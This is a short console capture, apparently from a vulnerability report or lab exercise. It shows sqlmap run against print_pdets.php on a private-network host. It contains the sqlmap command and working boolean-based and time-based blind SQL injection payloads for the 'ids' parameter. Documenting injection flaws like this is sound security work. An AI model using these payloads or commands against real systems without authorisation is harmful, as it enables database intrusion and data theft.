 PS D:\A_Security_tools\sqlmap-1.7.10> python .\sqlmap.py -u http://192.168.137.130/print_pdets.php?ids=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.10.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 16:29:00 /2024-01-22/

[16:29:00] [INFO] resuming back-end DBMS 'mysql'
[16:29:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ids=1) AND 7181=7181 AND (4676=4676

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ids=1) AND (SELECT 3062 FROM (SELECT(SLEEP(5)))awxd) AND (1077=1077
---